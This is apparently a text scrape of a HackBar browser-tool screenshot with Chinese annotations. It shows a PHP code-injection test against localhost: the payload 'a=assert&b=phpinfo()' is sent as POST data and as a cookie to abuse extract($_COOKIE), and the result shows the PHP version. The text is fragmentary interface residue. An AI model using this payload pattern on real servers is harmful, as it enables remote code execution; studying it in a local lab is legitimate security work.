 localhost
百度 <Ctrl+K>
exploit-db FreeBuf GitHub md5解密加密 17ce
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
localhost
此处写链接
Enable Post data Enable Referrer
Post data
a=assert&b=phpinfo()
如果是要post数据, 则
写在此处
Referrer
Cookie: a=assert; b=phpinfo()
如果是要extract($_COOKIE)则将Cookie写在此处
PHP Version 5.5.12
php